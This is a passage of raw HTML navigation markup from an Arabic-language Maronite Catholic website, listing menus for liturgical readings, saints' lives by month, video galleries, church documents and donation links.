	<li id="menu-item-37259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-37260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403 bgnav" data-item-row="default" ><a>قديس اليوم</a>
<ul class="sub-menu">
	<li id="menu-item-36376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li id="menu-item-36414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li id="menu-item-36407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li id="menu-item-36411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li id="menu-item-38141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141 bgnav" data-item-row="default" ><a>وثائق</a>
<ul class="sub-menu">
	<li id="menu-item-38142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li id="menu-item-38143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li id="menu-item-38144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li id="menu-item-38145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li id="menu-item-38209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li id="menu-item-38210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li id="menu-item-28406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li id="menu-item-33259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259 bgnav" data-item-row="default" ><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li id="menu-item-21543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://peregabriel.org/saintamaria/">
    	    <img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="slide"><li id="menu-item-30335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404 bgnav" data-item-row="default" ><a>القداس والقراءات</a>
<ul class="sub-menu">
	<li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
